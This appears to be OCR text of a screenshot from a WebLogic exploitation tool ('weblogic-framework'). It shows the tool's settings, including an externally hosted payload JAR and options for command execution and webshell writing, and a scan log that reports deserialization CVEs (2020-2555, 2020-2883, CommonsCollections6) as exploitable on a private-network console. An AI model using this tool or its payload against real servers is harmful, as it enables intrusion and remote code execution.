 weblogic-framework is the best tool for detecting weblogic vulnerabilities.
目标地址 http://10.10.11.20:63647/console/login/LoginForm.jsp
回显方案 FileOutputStream javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动 版本 自动
漏洞验证 命令执行 木马写入
验证
检测协议中......
http://10.10.11.20:63647/console/login IIOP 协议开放!
http://10.10.11.20:63647/console/login T3 协议开放!
版本获取中.....
http://10.10.11.20:63647/console/login version --> 12.1.3.0.0 !
http://10.10.11.20:63647/console/login version【版本切换】 --> 12.1.3.0 !
漏洞验证中.....
CVE_2020_2551 http://10.10.11.20:63647/console/login 不支持该方式回显，请使用【JavaScript】方式进行回显
CVE-2020-2555 http://10.10.11.20:63647/console/login 漏洞存在 token : LD5oincV9jCmgCS6
CVE-2020-2883 http://10.10.11.20:63647/console/login 漏洞存在 token : PL9kRR4lLWMz6apr
CommonsCollections6 http://10.10.11.20:63647/console/login 漏洞存在 token : Wco2JhGr3rXsKsXA
http://10.10.11.20:63647/console/login 漏洞验证完毕!